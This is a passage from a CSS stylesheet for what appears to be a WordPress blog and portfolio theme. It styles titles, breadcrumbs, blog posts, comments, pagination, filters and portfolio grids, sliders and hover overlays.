    background: url(framework/images/stripes.png);
    margin-top: 0px;
}

/* Standard Title ---------------------------------------------------- */

#title {
	background: #f6f6f6;
    border-bottom: 1px solid #d8d8d8;
    border-top: 1px solid #d8d8d8;
    padding: 9px 0 9px 0;
    background-position: center center;
    background-size: auto;
}
#title .inner {
    padding: 17px 0;
    background-color: #fafafa;
}
    #title h1 {
        font-size: 24px;
        line-height: 28px;
        color: #3b3b3b;
        margin: 0;
    }

    #title h2 {
        display: block;
        font-weight: lighter;
        color: #aaaaaa;
        font-size: 15px;
        line-height: 22px;
        margin: 0;
        padding: 0;
    }

    #title #breadcrumbs {
        font-size: 13px;
        text-align: right;
        color: #c6c6c6;
        line-height: 28px;
        padding: 0;
        margin: 0;
    }

    #title #breadcrumbs.breadrcumbpadding { padding-top: 0px; }

    #title #breadcrumbs a { color: #aaaaaa; }

    #title #breadcrumbs a:hover { color: #43b4f9; }

/* Alternative Title (with Image) ---------------------------------------------------- */

#alt-title {
    width: 100%;
    position: relative;
    overflow: hidden;
    margin-top: 0px;
    padding:0;
    background: #f6f6f6;
    border-top:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
    background-position: center center;
}

    #alt-title .grid {
        background: rgba(255, 255, 255, 0.9);
        padding: 20px 0;
    }

    #alt-title h1 {
        font-size: 24px;
        line-height: 28px;
        color: #3b3b3b;
        margin: 0;
    }
    #alt-title h1 span, #alt-title h2 span {
        padding: 3px 7px;
    }
    #alt-title h2 {
        display: block;
        font-weight: lighter;
        color: #aaaaaa;
        font-size: 15px;
        line-height: 22px;
        margin: 0;
        padding: 0;
    }

#alt-title #breadcrumbs {
    font-size: 13px;
    text-align: right;
    color: #c6c6c6;
    line-height: 28px;
    padding: 0;
    margin: 0;
}
#alt-title #breadcrumbs #crumbs {
    padding: 2px 7px;
    display: inline-block;
}
#alt-title #breadcrumbs a { color: #aaaaaa }

#alt-title #breadcrumbs .container { padding-left: 0px }
    
/* No Title ---------------------------------------------------- */

#no-title{}

/* ------------------------------------------------------------------------ */
/* 14. Blog Standard - Overview */
/* ------------------------------------------------------------------------ */
#blog_items_wrap {
    margin-right: -1px;
}

.blog .post {
    padding: 0;
    margin: 0 0 60px 0;
}

.blog.grid .post {
    padding: 0px 0 0 0;
    margin: 0px 0 30px;
}
.blog.grid .post.author-pad-top {
    margin-top: 15px;
} 

.blog.grid .blog-item .date,
.blog.grid .blog-item .date span {
    float: none;
    text-align: left;
    margin: 0;
}
.blog.grid .blog-item .date {
    margin-bottom: 12px;
}
.blog.grid  .post-image, .blog.grid  .post-gallery, .blog.grid  .post-video, .blog.grid  .post-audio {
    margin-bottom: 0 !important;
    border-bottom: 1px solid #e5eaec;
}
.blog.grid .post-image a, .blog.grid .post-gallery ul li a, .blog.grid .post-audio iframe {
    display: block;
}
.blog.grid .post-quote, .blog.grid .post-quote blockquote {
    margin-bottom: 0;
}
.blog.grid .post-link {
    overflow: hidden;
    padding: 
}
.post .title {
    padding: 0;
    font-size: 18px;
}
.title a:hover {
    color: #43b4f9;
}
.post img { 
	display: block;
}

.blog .post-title {
    margin:0 !important;
    padding: 0 !important;
}
.post-content-container {
    overflow: hidden;
}
.post-more {
    text-align: right;
    float:right;
}
.post-more .button {
    margin: 0 0 0 10px;
}
.post-meta { 
	margin: 6px 0px 0;
    overflow: hidden;
    border-top: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    padding: 3px 2px 4px;
    position: relative;
    
}
.post-content .post-meta {
    margin-bottom: 20px;
}
.post-meta span.meta {
    padding: 0;
    margin: 0 14px 0 0;
    color: #828282;
}
.post-meta span.meta:after {
    content:"";
    width: 1px;
    height: 9px;
    border-right:1px solid #9c9c9c;
    display: inline-block;
    margin:0px 0 0 11px;
}
.post-meta span.meta:last-child:after {
    display: none;
}
.post-meta .meta-tags {
    text-transform: lowercase;
}
.post-meta span a { color: #828282 }
.post-meta span i {
    margin: -2px 10px 0 0;
    color: #bebebe;
}
.blog .post .date, .single .post .date {
    text-align: center;
    padding:0px 0 0 0;
    float: left;
    margin-right: 30px;
}
.blog .post .date h3, .single .post .date h3 {
    margin: 0 0 8px 0;
    color:#3b3f42;
    font-size:22px;
    letter-spacing: -1px;
    line-height: 56px;
    height: 56px;
    width: 56px;
    display: block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border:1px solid #e3e3e3;
    border-bottom: 3px double #e3e3e3;
    background: #f5f6f8; /* Old browsers */
    background: -moz-linear-gradient(top, #f5f6f8 0%, #fafafa 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f5f6f8), color-stop(100%,#fafafa)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #f5f6f8 0%,#fafafa 100%); /* IE10+ */
    background: linear-gradient(to bottom, #f5f6f8 0%,#fafafa 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f6f8', endColorstr='#fafafa',GradientType=0 ); /* IE6-9 */
}
.blog .post .date h3 .border, .single .post .date h3 .border {
    border: 1px solid #ffffff;
}
.blog .post .date span, .single .post .date span {
    display: block;
    font-size:11px;
    line-height: 20px;
    width: 100%;
    overflow: hidden;
    text-align: center;
    padding:0px 0;
    margin:0px 0 0 0;
    text-transform: uppercase;
    color:#828282;
}
.post-content a.read-more-link {
    display: block;
    margin-top: 15px;
}

.post-image a,
.post-gallery ul li a {

}

.search-result{
    padding: 0 0 0px 0;
    margin: 0 0 60px 0;
    overflow: hidden;
}
.search .list li {
    line-height: inherit;
}
/* Different Post Types ---------------------------------------------------- */
.wpb_flexslider .flex-direction-nav {
    display: none !important;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
      margin-top: 10px;
      position: absolute;
      bottom: -8px !important;
}
.post-gallery .flex-control-nav {
    display: none;
}
.post-gallery .flex-direction-nav a {
    width: 50px;
    height: 50px;
    margin-top: -25px;
    background-color: #353535;
    opacity: 0.7;
    z-index: 9;
}
.post-gallery.flexslider .flex-next {
    right:0px;
    border-radius: 2px 0px 0px 2px;
}
.post-gallery.flexslider .flex-prev {
    left: 0px;
    border-radius: 0px 2px 2px 0px;
}
.post-gallery .grid-gal-item {margin-bottom: 2%;}
.post-image,
.post-gallery,
.post-video,
.post-audio { 
	margin-bottom: 35px !important;
}
/*.post-video iframe {
	width:100%;
	height:auto;
}*/
.post-image {
    position: relative;
}
.post-image img{
	max-width: 100%;
	height: auto;
}

.post-link {
    margin-bottom:10px;
    color: #cccccc;
    text-overflow:ellipsis;
}
.post-content .post-link {
    margin-top: 0px;
}
.post-quote {
    margin: 0 0 35px 0;
}

.post-quote .quote-text {
    margin: 0 0 0px 0;
    padding: 0 10px 0 20px;
}
.post-quote .quote-text a {
    color:#727272;
}
.post-quote .quote-text p{
    margin-bottom: 10px;
    padding: 0;
}
.post-quote .quote-source a {
    font-weight: normal;
    color: #bebebe;
    padding: 0;
}

/* Image Hover Overlay ---------------------------------------------------- */

.overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.6);
    display: block;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.overlay:before {
    content:"+";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 72px;
    height: 72px;
    line-height: 72px;
    text-align: center;
    margin: -36px 0 0 -36px;
    font-size: 76px;
    color: #ffffff;
    font-weight: 300;
}

/* ------------------------------------------------------------------------ */
/* 15. Blog Medium - Overview */
/* ------------------------------------------------------------------------ */

.blog-medium .post-video,
.blog-medium .post-gallery,
.blog-medium .post-image,
.blog-medium .post-audio,
.blog-medium .post-link {
    width: 370px;
    float: left;
    margin-right: 20px;
    position: relative;
}

.blog-medium .post-icon {
    margin-left: -55px;
    position: relative;
    z-index: 999;
}

.blog-medium .post-content {
    overflow: hidden;
}
.blog.blog-medium .post {
    border:0;
}
.blog-medium .post-meta .meta-tags, 
.blog-medium .post-meta .meta-categories{
    display: block;
}

.blog-medium .post-more {
    text-align: left;
    float:none;
    margin: 20px 0 0 0;
}
.blog-medium .post-more a {
    margin: 0;
}
.blog-medium .no-post-image {
    display: block;
    width: 310px;
    height: 200px;
    border: 5px solid #efefef;
    background: #ffffff url(framework/images/noimage.png) no-repeat center center;
}

.blog-medium .no-post-image-link {
    display: block;
    width: 310px;
    height: 200px;
    border: 5px solid #efefef;
    background: #ffffff url(framework/images/noimage-link.png) no-repeat center center;
}


/* ------------------------------------------------------------------------ */
/* 16. Blog - Single Post */
/* ------------------------------------------------------------------------ */

.single .post { margin-bottom: 50px }

.single .post-meta {
    margin-left: 0;
    margin-bottom: 30px;
}

.single .post-tags a {
    color: #727272; 
}

.single .post-tags a:hover {
    background: #43b4f9;
    border-color: #43b4f9;
    color: #ffffff;
}
.single .post-content {
    margin-bottom: 35px;
}
.single .meta.meta-tags {display: none;}
.single .meta-tags, .single .meta-categories {display: block;}
/* Author Information ---------------------------------------------------- */

#author-info {
    margin: 0px 0px 0px 0px;
    overflow: hidden;
    padding: 0px;
    position: relative;
}
#author-info .author-image {
float: left;
margin-right: 20px;
}
#author-info .author-image a {
    display: block;
    width: 76px;
    height: 76px;
    border: 1px solid #e8e8e8;
    padding: 1px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
#author-info .author-image a img{
    display: block;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}
#author-info .author-bio {
    overflow: hidden;
    padding:0px;
}
#author-info .author-bio h4 { margin: 0px 0 10px 0; }

/* Sharebox ---------------------------------------------------- */

.sharebox {
    margin-bottom: 35px;
    color:#888888;
}
.text-right {
    text-align: right;
}
.sharebox .social-icons ul li a {
    width: 36px;
    height: 36px;
    line-height: 36px;
    background-color: #f3f3f3;
    color: inherit;
}
.sharebox .social-icons ul li a:hover {color: #ffffff;}
.sharebox .social-icons {
    list-style: none;
    margin: 0 0 0 0px;
}

        
/* Related Posts ---------------------------------------------------- */

#related-posts {
    position: relative;
    margin-bottom: 40px;
}

#related-posts ul {
    list-style: none;
    margin: 0px 0 0 0;
}
#related-posts ul li h5 {
    line-height: 22px;
    margin: 0px 0 0px;
}
#related-posts ul li .item-pic {
    margin-bottom: 20px;
}
#related-posts ul li h5 a:hover {
    color: #43b4f9;
}
#related-posts ul li span.date{
    color: #bebebe;
    font-size: 13px;
    display: block;
    margin-bottom: 15px;
}
#related-posts ul li a span {
    color: #cccccc;
    font-size: 11px;
    margin: 0 0 0 8px;
}
#related-posts ul li:before {
    color: #43b4f9;
    font-size: 12px;
}
/* ------------------------------------------------------------------------ */
/* 17. Pagination */
/* ------------------------------------------------------------------------ */
.blog #pagination {
    margin-bottom: 40px;
}
#pagination { text-align: center;}

#pagination a,
#pagination span {
    display: inline-block;
    margin: 0 0px 0 8px;
    padding: 8px 15px;
    line-height:1;
    border: 1px solid #d9dddf;
    background-color: #ffffff;
    text-align: center;
    color: inherit;
    border-radius: 2px;
}

#pagination a:hover, #pagination span.current {
    color: #ffffff;
    background-color: #43b4f9;
    border-color:transparent;
}

/* ------------------------------------------------------------------------ */
/* 18. Comments - List */
/* ------------------------------------------------------------------------ */

#comments { 
}

.commentlist {
    list-style: none;
    margin: 30px 0 30px 0;
}

.commentlist li {
    margin: 0 0 30px 0;
}

.commentlist li:last-child {
    margin: 0;
}
.commentlist li ul {
    list-style: none;
}
.commentlist li .comment-body {
    background-color: #fafafa;
    margin: 0;
    overflow: hidden;
    padding: 25px;
    position: relative;
    border: 1px solid #e8e8e8;
    border-radius: 2px;
    /*box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);*/

}
.commentlist ul.children {
    margin-left: 0px;
    margin-top: 25px;
    padding-left: 35px;
    border-left: 1px solid #ddd;
    list-style: none;
}
.commentlist ul.children li {
    position: relative;
}
.commentlist ul.children li:before {
    content: "";
    width: 15px;
    height: 1px;
    background-color: #ddd;
    display: block;
    position: absolute;
    top: 20px;
    left: -25px;
}
.commentlist li ul li {
    margin: 0px 0 20px 0 !important;
}
.commentlist li ul li .comment-text {
    border-bottom: 0;
    padding-bottom: 0;
}
.commentlist li div.avatar {
    float: left;
    margin-right: 20px;
}

.commentlist li .avatar img {
    display: block;
}
.commentlist li .comment-text {
    overflow: hidden;
    position: relative;
}
.commentlist li .comment-text p {
    margin-bottom: 15px;
}
.commentlist li .comment-text p:last-child {
    margin-bottom: 0;
}
.commentlist li .author {
    margin-top: 0px;
    margin-bottom: 10px;
    line-height: 17px;
}
.commentlist li .author strong{
    text-transform: capitalize;
}
.commentlist li .author span {
    display: inline;
    text-transform: lowercase;
}

.commentlist li .date-comment {
    color: #bebebe;
    float: none;
    text-align: left;
}

.commentlist li .date-comment  a {color: #999999 }

.commentlist li .date-comment a:hover {color: #333333 }

.commentlist li em {
    font-size: 11px;
    color: #cccccc;
    font-style: normal;
    margin-bottom: 20px;
    display: block;
}

/* ------------------------------------------------------------------------ */
/* 19. Comments - Respond */
/* ------------------------------------------------------------------------ */

#respond {    
    margin-bottom: 30px; 
    margin-top: 40px;
}
#respond .required {
    color: #c82929;
    display: inline-block;
    margin: 3px 0 0 6px;
    font-size: 14px;
    font-weight: normal;
}

/*#respond p { clear: both }*/
#respond label {
    display: block;
    padding-bottom: 8px;
    color: #878787;
}
#respond-inputs input {
    width: 100%;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
#respond-textarea p {
    color: #878787;
}
#respond-inputs p.last{
    margin: 0;
}

#respond input[type=submit] {
    
}

#respond textarea {
    display: block;
    width: 100%;
    height: 150px;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}

#respond p.comment-notes,
#respond p.form-allowed-tags { display: none }

#respond input#submit {
    
}

#respond .headline-title-wrap{
    margin-top:20px;
}
.comment-reply-link,
#cancel-comment-reply-link {
    -webkit-appearance: none;
    margin:0;
    font-size:10px;
    line-height:12px;
    padding:6px 15px;
    display: inline;
    display: inline-block;
    letter-spacing: 0px;
    text-transform: uppercase;
    border:none;
    position: relative;
    cursor: pointer;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    margin-bottom:3px;
    color: inherit;
    background-color: #eeeeee;
    border: 1px solid #dddddd;
}
.comment-reply-link:hover,
#cancel-comment-reply-link:hover {
    background-color: #dddddd;
    border-color:#cccccc;
}
#reply-title {
    font-size: 18px;
    overflow: hidden;
}
#reply-title small {
    display: block;
    margin-top: 10px;
}
#cancel-comment-reply-link {
}

#commentform input.error,
#commentform textarea.error {
    border-color: #c82929;
    background: #fbf2f2;
}

#commentform div.error,
#commentform label.error {
    color: red;
    display: none !important;
}

/* ------------------------------------------------------------------------ */
/* 20. Portfolio - Overview */
/* ------------------------------------------------------------------------ */
#portfolio-wrap {
    width: 100%;
}

.embedd-video { display: none }

.portfolio #pagination { margin-top: 40px;}

#infscr-loading {
display: none !important;
}
.pagination.portfolio {
    text-align: center;
    width: 100% !important;
    margin: 0 0 20px 0;
}
.loadmore {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.loadmore.striped {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.loadmore.striped.active {
-webkit-animation: progressbar-bg-move 1.2s linear infinite;
-moz-animation: progressbar-bg-move 1.2s linear infinite;
-o-animation: progressbar-bg-move 1.2s linear infinite;
animation: progressbar-bg-move 1.2s linear infinite;
}

.portfolio.pagination {
    display: block;
}
.portfolio.pagination.display {
    display: block !important;
}
/* Filters ---------------------------------------------------- */

#filters {
    margin-top: 0px;
    margin-bottom: 50px;
    border-top: 1px solid #d9dddf;
    border-bottom: 1px solid #d9dddf;
}
#filters.center {
    text-align: center;
    height: 41px;
}
#filters.center ul {
    display: inline;
    display: inline-block;
    line-height: 1;

}
#filters.right {
overflow: hidden;
}
#filters.right ul {
display: block;
float: right;
}
#filters ul {
    margin: 0;
    list-style: none;
    display: block;
    z-index: 9;
    position: relative;
}

#filters ul li {
display: block;
float: left;
}

#filters ul li a {
    display: block;
    float: left;
    border-bottom: 3px solid transparent;
    color: inherit;
    padding: 0px 2px;
    line-height: 38px;
    height: 39px;
    margin: 0 10px;
    position: relative;
    top: 1px;
    z-index: 9;
}
#filters ul li:first-child a {
    margin-left: 0;
}
#filters ul li a.active, #filters ul li a:hover {
    border-color:#43b4f9;
    color: #43b4f9;
}
/* Portfolio Filter Transitions ---------------------------------------------------- */

/* Start: Recommended Isotope styles */

/**** Isotope Filtering ****/
.isotope {
    padding-bottom: 1px;
}
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/

.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}

/* End: Recommended Isotope styles */

/* Portfolio Items ---------------------------------------------------- */
.no-margin {
    margin: 0 !important;
}
#flexslider-portfolio {
    position: relative;
    overflow: hidden;
}
#flexslider-portfolio .slides {
    width: 300%;
}
#flexslider-portfolio .slides li {
    margin-right: 0px;
    width: 291px;
    min-height: 220px;
    float: left;
}

#flexslider-portfolio .flex-direction-nav .flex-prev {
    right: auto;
    left: 0px;
}
#flexslider-portfolio .flex-direction-nav .flex-next {
    right: 0px;
    left: auto;
}

.portfolio-sidebyside .portfolio-image {
    margin-bottom: 15px;
}
.portfolio-wide .portfolio-image {
    margin-bottom: 20px;
}
#portfolio-images .portfolio-image {
   position: relative;  
   overflow: hidden;
}
#portfolio-images .portfolio-image a {
    display: block;
    position: relative;
}
.portfolio-sidebyside #portfolio-images {
    margin-left: -15px;
}
.portfolio-item {
    margin-bottom: 2%;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.portfolio-item.isotope-item.span4 {
    width: 31.29%;
}
.portfolio-item.isotope-item.span3 {
    width: 22.99%;
}
.portfolio-item.isotope-item.span6 {
    width: 47.99%;
}
.portfolio-item.no-margin.span3 {
    max-width: 100%;
}
.portfolio-item .portfolio-pic,
.portfolio-item #portfolio-video {
    overflow: hidden;
    display: block;
    position: relative;
    border-width: 1px 1px 1px 1px;
    border-style: solid;
    border-color: #ededed; 
}
.portfolio-item .portfolio-pic img {
    -webkit-transition: all 0.7s ease;
    -moz-transition:    all 0.7s ease;
    -o-transition:      all 0.7s ease;
    -ms-transition:     all 0.7s ease;
    transition:         all 0.7s ease;
}
.portfolio-item:not(.portfolio-item-one):hover .portfolio-pic img,
.portfolio-item.portfolio-item-one .portfolio-pic:hover img {
    
    transform:scale(1.3);
    -ms-transform:scale(1.3); /* IE 9 */
    -moz-transform:scale(1.3); /* Firefox */
    -webkit-transform:scale(1.3); /* Safari and Chrome */
    -o-transform:scale(1.3); /* Opera */
}
.portfolio-item:hover .portfolio-title {
    background-color: #43b4f9;
}
.portfolio-item:hover .portfolio-title a {
    color: #fff !important;
}
.portfolio-item img {
    display: block;
    width: 100%;
    height: auto;
}
.portfolio-with-excerpts .portfolio-pic,
.portfolio-with-excerpts #portfolio-video {
    margin-bottom: 30px;
    border: 1px solid transparent;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
}
.portfolio-with-excerpts .portfolio-content a.title {
    text-transform: uppercase;
    font-size: 11px;
    color: inherit;
    font-weight: 600;
    display: block;
    margin-bottom: 10px;
}
.portfolio-with-excerpts .portfolio-content,
.portfolio-item-one .portfolio-content {
    margin-bottom: 15px;
    border-bottom: 1px solid #dedede;
    padding-bottom: 15px;
}
.portfolio-with-excerpts .portfolio-content p:last-child,
.portfolio-item-one .portfolio-content p:last-child {
    margin-bottom: 0;
}
.portfolio-item .portfolio-terms a {
    color: #fff;
    font-size: 10px;
    display: block;
    float: left;
    display: inline-block;
    text-transform: uppercase;
    padding: 3px 10px;
    margin: 0px 5px 5px 0;
    background-color: #43b4f9;
        -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.portfolio-item .portfolio-terms a:hover {
    background-color: #dedede;
    color: inherit;
}
.portfolio-item .portfolio-title {
    padding:25px 10px 25px 10px;
    display:block;
    text-align: center;
    background-color: #fff;
    border-width: 0px 1px 1px 1px;
    border-style: solid;
    border-color: #ededed;
    -webkit-transition: all 0.5s ease;
    -moz-transition:    all 0.5s ease;
    -o-transition:      all 0.5s ease;
    -ms-transition:     all 0.5s ease;
    transition:         all 0.5s ease;
}
.portfolio-item .portfolio-title a {
    -webkit-transition: all 0.5s ease;
    -moz-transition:    all 0.5s ease;
    -o-transition:      all 0.5s ease;
    -ms-transition:     all 0.5s ease;
    transition:         all 0.5s ease;
}
.portfolio-item.portfolio-item-shadow .portfolio-title {
    padding:15px 10px 15px 10px;
    display:block;
    text-align: center;
    background: none !important;
    border: 0px !important;
}
.portfolio-item.portfolio-item-shadow .portfolio-title a {
    color: inherit !important;
}
.portfolio-item.portfolio-item-shadow {
    overflow: visible;
}
.portfolio-item.portfolio-item-shadow .portfolio-pic {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-color:transparent !important;
    border: 0;
    -webkit-box-shadow: 0px 2px 4px 1px rgba(70,70,70,0.3);
    box-shadow: 0px 2px 4px 1px rgba(70,70,70,0.3);
}
.portfolio-item.portfolio-item-shadow #portfolio-video {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-color:transparent !important;
    border: 0;
    -webkit-box-shadow: 0px 2px 4px 1px rgba(70,70,70,0.3);
    box-shadow: 0px 2px 4px 1px rgba(70,70,70,0.3);
}
.portfolio-item .portfolio-title a {
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    color: inherit;
}
.portfolio-item .portfolio-page-item .portfolio-title,
.portfolio-item-one .portfolio-page-item .portfolio-title {
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    text-align: left;
    padding:12px 10px 12px 10px;
    position: absolute;
    bottom: -65px;
    background: #fafafa;
    width: 100%;
}
.portfolio-item.no-margin {
    margin-right: -1px !important;
    margin-bottom: -1px !important;
    padding: 0;
}
#flexslider-portfolio .portfolio-item.no-margin {
    margin-bottom: 0px !important;
}
#flexslider-portfolio .portfolio-item {
    -webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
cursor: move;
}
#flexslider-portfolio .portfolio-item .portfolio-title {
    cursor: default;
}
#portfolio-wrap {
padding-bottom: 1px;}
.portfolio-item.no-margin.span3 {
    width: 25%;
}
.portfolio-item.no-margin.span4 {
    width: 33.333%;
}
.portfolio-item.no-margin.span6 {
    width: 50%;
}
.portfolio-item.no-margin.one_fifth {
    width: 20%;
}
.portfolio-item.no-margin.span2 {
    width: 16.66667%;
}
.portfolio-item.no-margin.span8{
    width: 66.667%;
}
.portfolio-item.no-margin.span12 {
    width: 100%;
}
.portfolio-item .portfolio-page-item .portfolio-title a:before,
.portfolio-item-one .portfolio-page-item .portfolio-title a:before {
    content:'';
    display: block;
    float: left;
    margin-right: 10px;
    width: 35px;
    height: 35px;
    background: url(framework/images/portfolio-title-icon.png) center center no-repeat #525252;
}
.portfolio-item .portfolio-page-item .portfolio-title a:hover,
.portfolio-item-one .portfolio-page-item .portfolio-title a:hover {
    color: #43b4f9;
}
.portfolio-item .portfolio-page-item .portfolio-title,
.portfolio-item-one .portfolio-page-item .portfolio-title {
    line-height: 35px !important;
    margin: 0;
}
.portfolio-item .portfolio-title h4 {
    margin: 0 0 5px 0;
    line-height: 1 !important;
    padding:0;
}
.portfolio-item .portfolio-title span {
   line-height: 1 !important;
   display: block;
   margin: 0;
   padding: 0;
}	
		
/* Portfolio Item Overlay ---------------------------------------------------- */

.portfolio-item .portfolio-pic .portfolio-overlay, 
.portfolio-item-one .portfolio-pic .portfolio-overlay {
    display: block;
    overflow: hidden;
    background-color: rgba(255,255,255,0.8);
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    height: 100%;
    width: 100%;
    text-align: center;
}
.portfolio-item .portfolio-pic .portfolio-overlay .overlay-link,
.portfolio-item-one .portfolio-pic .portfolio-overlay .overlay-link {
    width: 90px;
    height: 90px;
    background-color: rgba(67,180,249,0.8);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -45px 0 0 -45px;
    display: inline-block;
    font-size: 24px;
    line-height: 90px;
    color: #fff;
    text-align: center;
    opacity: 0;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition:    all 0.5s ease;
    -o-transition:      all 0.5s ease;
    -ms-transition:     all 0.5s ease;
    transition:         all 0.5s ease;
    -moz-transform: scale(1.8);
    -webkit-transform: scale(1.8);
    -o-transform: scale(1.8);
    -ms-transform: scale(1.8);
    transform: scale(1.8);
}
.portfolio-item .portfolio-pic .portfolio-overlay .overlay-link.zoom-out {
    -moz-transform: none;
    -webkit-transform: none;
    -o-transform: none;
    -ms-transform: none;
    transform: none;
}
.portfolio-item img,
.portfolio-item-one img{
    display: block;
    width: 100%;
    height: auto;
}

/* Portfolio Items: 4 Columns ---------------------------------------------------- */
.portfolio-item img {
    z-index: 8;
}
.portfolio-item.four h4 {
    font-size: 14px;
}

/* Portfolio Items: 1 Column ---------------------------------------------------- */

.portfolio-item-one{
    margin-bottom:30px;
}
.portfolio-item-one .portfolio-picwrap{
	width: 460px;
    height: 300px;
	float: left;
	margin:0 30px 24px 0;
	overflow: hidden;
	position: relative;
    background-color: #fafafa;
    border-bottom: 1px solid #ececec;
}

.portfolio-item-one .portfolio-desc .read-more-link{
	display:none;
}
.portfolio-item-one .portfolio-desc ul li{
	margin-left: 40px !important;
}
.portfolio-item-one .date {
    color:#999999;
    margin-bottom: 15px;
}

.portfolio-tags{
	margin:0px 0px 20px 0px;
	color:#999999;
}

        
/* ------------------------------------------------------------------------ */
/* 21. Portfolio - Single */
/* ------------------------------------------------------------------------ */
.portfolio-wide .portfolio-pic,
.portfolio-wide #portfolio-images,
.portfolio-wide #portfolio-video,
.portfolio-wide #portfolio-slider {
    margin-bottom: 50px;
}
.portfolio-wide .portfolio-pic {
    text-align: center;
}
.portfolio-wide #portfolio-thumb-carousel {
    margin-bottom: 25px;
}
#portfolio-video iframe{
	max-width: 100%;
}

#portfolio-slider { 
    overflow: visible;
}
#portfolio-slider .flex-direction-nav a {
    width: 50px;
    height: 50px;
    margin-top: -25px;
    background-color: #43b4f9;
    opacity: 0.7;
    z-index: 9;
}
#portfolio-slider .flex-direction-nav a.flex-next {
    -webkit-border-radius: 2px 0 0 2px;
    -moz-border-radius: 2px 0 0 2px;
    border-radius:  2px 0 0 2px;
}
#portfolio-slider .flex-direction-nav a.flex-prev {
    -webkit-border-radius: 0px 2px 2px 0px;
    -moz-border-radius: 0px 2px 2px 0px;
    border-radius:  0px 2px 2px 0px;
}
#portfolio-slider .flex-direction-nav a:hover {opacity: 1;}
#portfolio-thumb-carousel {margin-top: 25px;}
#portfolio-thumb-carousel li{margin-left: 25px;}
#portfolio-thumb-carousel li a {display:block; overflow: hidden;}
#portfolio-thumb-carousel li:first-child{margin-left: 0;}
#portfolio-thumb-carousel .flex-direction-nav li a {opacity: 0; visibility: hidden;}
#portfolio-thumb-carousel:hover .flex-direction-nav li a {opacity: 1; visibility: visible;}
.portfolio-detail-description-text {
